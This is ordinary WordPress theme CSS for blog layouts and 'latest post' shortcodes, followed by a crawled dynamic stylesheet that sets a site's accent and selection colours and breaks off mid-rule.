.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-current,
.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-current{
   margin:0;
}

.blog_holder.masonry .mejs-mediaelement{
   border: none;
}

.blog_holder.masonry .mejs-container {
   border:none;
}

/* ==========================================================================
   End blog templates
   ========================================================================== */





/* ==========================================================================
   Blog single templates
   ========================================================================== */
.blog_holder.blog_single article{
   margin: 0;
}

.single-post .blog_single .post_content embed,
.single-post .blog_single .post_content iframe{
   max-width: 100%;
}

.blog_single.blog_holder article.format-link .post_text .post_text_inner,
.blog_single.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 30px;
}

.blog_single.blog_holder article .post_text .post_social{
   margin: 60px 0 0 0;
}

.author_description{
   display: block;
   position: relative;
   margin: 34px 0 0;
   background-color:#fff;
   padding:28px 35px;
   border: 1px solid #fff;	
   -webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.author_description_inner{
   display: block;
}

.author_description_inner .image{
   display: block;
   float: left;
   height: 102px;
   width: 102px;
}

.author_text_holder {
   min-height: 102px;
   padding: 0 0 0 130px;
   position: relative;
}

.author_text_holder .author_name {
   display: block;
   margin: 0px 0 4px 0;
   color:#393939;
}

.author_text_holder .author_email{
   display:block;
   margin: 0 0 6px 0;

}
.single_tags {
   margin:50px 0 0;
}

.single_tags  a{
   margin: 0 7px 5px 0;
}

.single_tags .single_tags_heading{
   display:inline-block;
   line-height:36px;
   margin: 0 18px 0 0;
}

.single-post .comment_holder .comments .comment{
	border: 1px solid transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.blog_navigation{
   display: inline-block;
   width: 100%;
   padding: 40px 0 50px;
   z-index: 100;
   position: relative;
   text-align: center;
   vertical-align: middle;
}

.blog_navigation{
   padding: 30px 0;
}

.blog_navigation a{
   font-size: 30px;
   color: #a6a6a6;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_navigation a:hover{
   color: #393939;
}

.blog_navigation a,
.blog_navigation span {
   line-height: 33px;
   display: block;
}

.blog_navigation span:before{
   display: block;
}

.blog_navigation_inner{
   position: relative;
   display: block;
   height: 33px;
}

.blog_navigation .blog_prev,
.blog_navigation .blog_next{
   position: relative;
   display: inline-block;
   height: 33px;
   width: auto;
   margin: 0;
   background-color: transparent;
   text-align:left;
   vertical-align: middle;
   cursor: pointer;
   white-space: nowrap;
   outline: none;
   text-shadow: none;
}

.blog_navigation .blog_next{
   position: absolute;
   top: 0;
   right: 0;
}

.blog_navigation .blog_prev{
   position: absolute;
   top: 0;
   left: 0;
}


/* ==========================================================================
   End blog single templates
   ========================================================================== */





/* ==========================================================================
   Blog shortcodes
   ========================================================================== */
.latest_post_holder{
   display: inline-block;
   width: 100%;
}

.latest_post_holder > ul{
   list-style: none;
   display: inline-block;
   width: 100%;
   position: relative;
   margin: 0;
   padding:0;
   height: 100%;
}

.latest_post_holder > ul > li {
   display: block;
   position: relative;
   padding-top: 15px;
}

.latest_post_holder.image_in_box{
   text-align: left;
}

.latest_post_holder.image_in_box .latest_post_holder > ul > li {
   padding-top: 15px;
}

.latest_post_holder .latest_post {
   display: inline-block;
   width: 100%;
   box-sizing: border-box;
}

.latest_post_holder > ul > li:first-child{
   padding-top: 0;
}

.latest_post_holder.boxes > ul{
   clear: both;
}

.latest_post_holder.boxes > ul > li,
.latest_post_holder.post_over_image > ul > li{
   padding: 0;
   float: left;
   border: 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   -ms-box-sizing: border-box;
   -o-box-sizing: border-box;
   margin: 0 2% 2% 0;
}
.latest_post_holder.image_with_date > ul > li{
   display: block;
   padding: 0;
   float: left;
   border: 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   -ms-box-sizing: border-box;
   -o-box-sizing: border-box;
   height: 100%;
}

.latest_post_holder.boxes.one_column > ul > li{
   float: none;
   margin: 0 !important
}

.latest_post_holder.boxes.two_columns > ul > li,
.latest_post_holder.post_over_image.two_columns > ul > li,
.latest_post_holder.image_with_date.two_columns > ul > li{
   width: 49%;
}

.latest_post_holder.boxes.three_columns > ul > li,
.latest_post_holder.post_over_image.three_columns > ul > li{
   width: 32%;
}

.latest_post_holder.boxes.four_columns > ul > li,
.latest_post_holder.post_over_image.four_columns > ul > li,
.latest_post_holder.image_with_date.four_columns > ul > li{
   width: 23.5%;
}
.latest_post_holder.image_with_date.two_columns > ul > li{
   width: 50%;
}

.latest_post_holder.image_with_date.three_columns > ul > li{
   width: 33.3333333333333%;
}
.latest_post_holder.image_with_date.four_columns > ul > li{
   width: 25%;
}
.latest_post_holder.boxes.two_columns ul.post_list li:nth-child(2n),
.latest_post_holder.post_over_image.two_columns ul.post_list li:nth-child(2n),
.latest_post_holder.boxes.three_columns ul.post_list li:nth-child(3n),
.latest_post_holder.post_over_image.three_columns ul.post_list li:nth-child(3n),
.latest_post_holder.boxes.four_columns ul.post_list li:nth-child(4n),
.latest_post_holder.post_over_image.four_columns ul.post_list li:nth-child(4n){
   margin: 0;
}

.latest_post_holder.image_in_box .post_info_section_holder{
   display: block;
}

.latest_post_holder.boxes .latest_post{
   padding-top: 22px;
}

.latest_post_holder.boxes .latest_post_title,
.latest_post_holder.image_in_box .latest_post_title{
   line-height: 24px;
   display: inline;
}

.latest_post_holder.without_image .latest_post_title a{
   text-transform: uppercase;
   color: #279eff;
}

.latest_post_holder.boxes .latest_post_title h3,
.latest_post_holder.image_in_box .latest_post_title h3{
   line-height: 28px;
}

.latest_post_holder.boxes .latest_post_title h2,
.latest_post_holder.image_in_box .latest_post_title h2{
   line-height: 40px;
}

.latest_post_holder .latest_post_title a:hover{
   color: #279eff;
}

.latest_post_holder.boxes .date,
.latest_post_holder.image_in_box .date {
   color: #279eff;
}

.latest_post_holder.boxes > ul > li .latest_post p.excerpt{
   margin: 13px 0 19px;
}

.latest_post_holder.image_in_box > ul > li .latest_post p.excerpt{
   margin: 10px 5px 8px 0;
}

.latest_post_holder{
   color: #74797b;
}

.latest_post_holder .post_info_section {
   font-size: 11px;
   margin: 6px 0 0;
}

.latest_post_holder.boxes .post_info_section{
   clear: both;
}

.latest_post_holder .post_info_section > div {
   display:inline;
}

.latest_post_holder .post_info_section .post_comments {
   color: #74797b;
}

.latest_post_holder .post_info_section .latest_post_categories a,
.latest_post_holder .post_info_section .post_author_link{
   color: #279eff;
}

.latest_post_holder.image_in_box .post_info_section a span{
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   -ms-transform: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.latest_post_holder.image_in_box .post_info_section a:hover,
.latest_post_holder.image_in_box .post_info_section a:hover span{
   color: #393939;
}

.latest_post_holder .post_author_holder {
   display: block;
   margin: 20px 0 0 0;
}

.latest_post_holder .post_author a.post_author_link:hover{
   color: #279eff;
}

.latest_post_holder.boxes .boxes_image {
   overflow: hidden;
}

.latest_post_holder.boxes .boxes_image a img {
   vertical-align: top;
}

.latest_post_holder .boxes_image a .latest_post_overlay{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   z-index: 100;
   background-color: rgba(39,158,255,0.7);
   opacity: 0;
   filter: alpha(opacity=0);
   -webkit-transition: opacity 0.15s ease-out;
   -moz-transition: opacity 0.15s ease-out;
   -o-transition: opacity 0.15s ease-out;
   transition: opacity 0.15s ease-out;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
   opacity: 1;
   filter: alpha(opacity=100);
}

.latest_post_holder .latest_post_overlay .icon_plus {
   position: absolute;
   top: 50%;
   left: 50%;
   width: 36px;
   height: 36px;
   background-color: #fff;
   border-radius: 2em;
   color: #393939;
   text-align: center;
   line-height: 36px;
   margin: -18px 0 0 -18px;
   font-size: 24px;
}

.latest_post,
.latest_post_holder.boxes .boxes_image a,
.latest_post > a,
.latest_post a img{
   display: block;
   position: relative;
}

.latest_post_image {
   width: 125px;
   float: left;
}

.latest_post_image img{
   width:100%;
   float: left;
}

.latest_post_text{
   display: block;
   width: auto;
}
.latest_post_holder.image_with_date .latest_post_text{
   display: inline-block;
}
.latest_post_holder.image_with_date .latest_post_image{
   width: 100%;
   min-height: 75px;
}
.latest_post_holder.image_with_date ul li .box_padding_border{
   padding: 35px;
}
.latest_post_holder.image_with_date ul li{
   border: 1px solid #e5e5e5;
}

.latest_post_holder.image_with_date .icon_date_holder{
   z-index: 999;
   position: absolute;
   background-color: #279eff;
   padding: 14px;
   color: #fff;
   margin: -1px;
}
.latest_post_holder.image_with_date .latest_post_title{
   margin: 25px 0 8px 0;
   font-family: 'Arial', sans-serif;
   font-size: 20px;
   font-weight: 700;
}
.latest_post_holder.image_with_date .latest_post_categories:before,
.latest_post_holder.image_with_date .latest_post_author:before,
.latest_post_holder.image_with_date .latest_post_comments:before{
   content: '|';
   position: relative;
   margin: 0 5px;
   color: #74797b;
}

.latest_post_holder.image_with_date .post_info_section > div:first-child:before {
   content: '';
   left: 0;
   margin: 0;
}
.latest_post_holder.image_with_date .excerpt{
   font-family: 'Arial', sans-serif;
   font-size: 14px;
   line-height: 23px;
}
.latest_post_holder.image_with_date .post_info_section .date_holder,
.latest_post_holder.image_with_date .latest_post_author span,
.latest_post_holder.image_with_date .post_info_section .latest_post_comments .post_comments,
.latest_post_holder.image_with_date .post_info_section .latest_post_categories,
.latest_post_holder.image_with_date .post_info_section .latest_post_categories a, .latest_post_holder .post_info_section .post_author_link{
   font-family: 'Arial', sans-serif;
   color: #333;
}

.latest_post_holder.image_with_date .icon_date_holder .date_month_year,
.latest_post_holder.image_with_date .icon_date_holder .date_day{
   width: 100%;
   display: block;
   text-align: center;
   font-family: 'Arial', sans-serif;
}
.latest_post_holder.image_with_date .icon_date_holder .date_day{
   font-size: 25px;
   font-weight: 700;
}
.latest_post_holder.image_with_date .icon_date_holder .date_month_year{
   font-size: 11px;
}

.latest_post_holder.image_in_box .latest_post_text{
   padding:0 0 0 146px;
}

.latest_post_holder.image_in_box .latest_post_text_inner {
   display: table-cell;
   vertical-align: middle;
}

.latest_post_holder.image_in_box .latest_post_inner {
   display: table;
   width: 100%;
   margin: 0 !important;
}

.latest_post_holder .latest_post_over_image{
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover;
}

.latest_post_holder .latest_post_over_image .latest_post_frame{
   background-color: rgba(0,0,0,0.5);
   padding: 20px;
   display: block;
   width: 100%;
   min-height: 470px;
   -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;
}

.latest_post_holder.post_over_image .date_holder{
   display: block;
   height: 57px;
   width: 57px;
   background-color: #279eff;
   color: #fff;
   padding: 10px 12px;
   -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;
   line-height: 15px;
}

.latest_post_holder.post_over_image .date_holder .date-day{
   font-size: 22px;
   line-height: 22px;
   font-family: 'Ubuntu', sans-serif;
   font-weight: 700;
}

.latest_post_holder.post_over_image .date_holder .date-month{
   font-size: 11px;
   line-height: 11px;
   font-weight: 300;
}

.latest_post_holder.post_over_image .latest_post_title a,
.latest_post_holder.post_over_image .post_info_section,
.latest_post_holder.post_over_image .post_info_section .post_comments,
.latest_post_holder.post_over_image .post_info_section .latest_post_categories,
.latest_post_holder.post_over_image .post_info_section .latest_post_categories a,
.latest_post_holder.post_over_image .post_info_section .latest_post_author a{
   color:#fff;
}

.latest_post_holder.post_over_image .post_info_section .latest_post_categories a:hover,
.latest_post_holder.post_over_image .post_info_section .latest_post_author a:hover{
   color:#279eff;
}

.latest_post_holder.post_over_image .latest_post_title{
   text-transform: uppercase;
   line-height: 1.352941176470588em;
   margin:15px 0;
}

.latest_post_holder.post_over_image .latest_post_text {
   padding-bottom: 40px;
}

.latest_post_holder.post_over_image .excerpt{
   margin:15px 0;
   color:#fff;
}

.latest_post_holder.post_over_image .qbutton{
   position: absolute;
   bottom: 20px;
   left: 20px;
}

.latest_post_holder.post_over_image .separator{
   margin-left: 0;
   border-color:#fff;
   margin: 10px 0 15px;
}

.latest_post_holder.minimal > ul > li{
   width:auto;
   padding: 15px 0 22px;
}

.latest_post_holder.minimal > ul > li:not(:last-child){
   border-bottom: 1px solid #ebebeb;
}

.latest_post_holder.boxes.has_background .latest_post{
   padding: 15px 15px 0 15px;
}

.latest_post_holder.image_in_box.has_background .latest_post_text{
   padding-top:10px;
   padding-right: 10px;
}

.latest_post_holder:not(.post_over_image) .qbutton{
   margin: 10px 0;
}

/* ==========================================================================
   End blog shortcodes
   ========================================================================== */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26
body_size: 7108
content:

    /* Webkit */
    ::selection {
    background: #c30e1f;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #c30e1f;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,
	 .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .mkd_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .mkd_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon i,
    blockquote h3,
    .mkd_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .mkd_font_elegant_holder.mkd_icon_shortcode:hover,
    .mkd_icon_shade.mkd_icon_shortcode:hover,
    .mkd_font_awsome_icon_holder.mkd_icon_shortcode:hover,
    .mkd_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon,
    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon,
    .mkd_progress_bars_icons_inner.square .bar.active i,
    .mkd_progress_bars_icons_inner.circle .bar.active i,
    .mkd_progress_bars_icons_inner.normal .bar.active i,
    .mkd_progress_bars_icons_inner .bar.active i.fa-circle,
    .mkd_progress_bars_icons_inner.square .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.circle .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.normal .bar.active .mkd_font_elegant_icon,
    .mkd_social_icon_holder.normal_social .simple_social,
    .mkd_social_icon_holder.normal_social.with_link .simple_social,
    .mkd_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .mkd_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .mkd_progress_bars_vertical .progress_number,
    .mkd_counter_holder span.counter,
    .mkd_icon_shortcode span,
    .mkd_icon_shortcode i,
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade i, 
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade span,
    .mkd_pricing_list .mkd_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.mkd_search_form_3 .mkd_search_close a:hover,
	.mkd_search_form_2 input[type="submit"]:hover,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .blog_holder.masonry article .post_text h4 .date,
    .blog_holder.masonry_full_width article .post_text h4 .date,
    .blog_holder.masonry article.sticky .post_text h5 a,
    .blog_holder.masonry_full_width article.sticky .post_text h5 a,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info div a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    .comment_respond_note i,
    div.comment_form form p.logged-in-as a,
    .blog_holder.masonry .post_author:hover,
    .blog_holder.masonry .post_author a:hover,
    .blog_holder.masonry_full_width .post_author:hover,
    .blog_holder.masonry_full_width .post_author a:hover,
    .blog_holder article h2 .date,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder article h4 a:hover,
    .mkd_tabs .tabs-nav li.active a,
    .mkd_tabs .tabs-nav li a:hover,
    .comment-list .post_author_comment .post-author-comment-icon {
		color: #d30808;
    }

    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li:hover span.social_network_icon{
    color: #d30808;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .mkd_dropcap.circle,
    .mkd_dropcap.square,
    .gallery_holder ul li .gallery_hover i,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .testimonials_holder .flex-control-paging li a.flex-active,
    .mkd_tabs.boxed .tabs-nav li.active a,
    .mkd_tabs.boxed .tabs-nav li a:hover,
    .mkd_message,
    .price_table_inner .price_button a,
    .mkd_price_table.active .active_text,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .box_holder_icon_inner.square .icon_holder_inner,
    .mkd_icon_with_title.circle .mkd_font_elegant_holder.circle,
    .mkd_icon_with_title.square .mkd_font_elegant_holder.square,
    .box_holder_icon_inner .mkd_font_elegant_holder.circle,
    .box_holder_icon_inner .mkd_font_elegant_holder.square,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .mkd_social_icon_holder .fa-stack,
    .footer_top .mkd_social_icon_holder:hover .fa-stack,
    .mkd_list.circle ul>li:before,
    .mkd_list.number.circle_number ul>li:before,
    .mkd_pie_graf_legend ul li .color_holder,
    .mkd_line_graf_legend ul li .color_holder,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .mkd_progress_bar .progress_content,
    .mkd_progress_bars_vertical .progress_content_outer .progress_content,
    .mkd_progress_bar .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .call_to_action .column2.button_wrapper .qbutton,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    #wp-calendar td#today,
    .mkd_image_gallery_no_space.light .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .latest_post_holder.post_over_image .date_holder,
    .latest_post_holder.image_with_date .icon_date_holder,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li:hover a,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
    .blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover{
		background-color: #d30808;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(211,8,8,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(211,8,8,0.25);
    background-color: rgba(211,8,8,0.5);
    }
    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_team_social_holder .mkd_social_icon_holder:hover .fa-stack,
    .mkd_icon_shade.circle:hover, 
    .mkd_icon_shade.square:hover,
    #social_icons_widget .mkd_icon_shade.circle:hover, 
    #social_icons_widget .mkd_icon_shade.square:hover{
    background-color: #d30808 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
    .mkd_accordion_holder .ui-accordion-header .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .mkd_progress_bars_icons_inner.circle .bar .bar_noactive,
    .mkd_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .mkd_counter_holder .separator.medium,
    .mkd_icon_shade.circle,
    .mkd_icon_shade.square,
    .mkd_pricing_border,
    #respond textarea:focus,
    #respond input[type='text']:focus,
    .contact_form input[type='text']:focus,
    .contact_form  textarea:focus,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover {
    border-color: #d30808;
    }
	
	.drop_down .second,
    .mkd_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #d30808;
	}

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2,
    .mkd_circles_holder .mkd_circle_inner:hover{
    border-color: #d30808 !important;
    }

    .mkd_circles_holder .mkd_circle_inner:hover .mkd_circle_inner2{
    background-color: #d30808 !important;
    }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
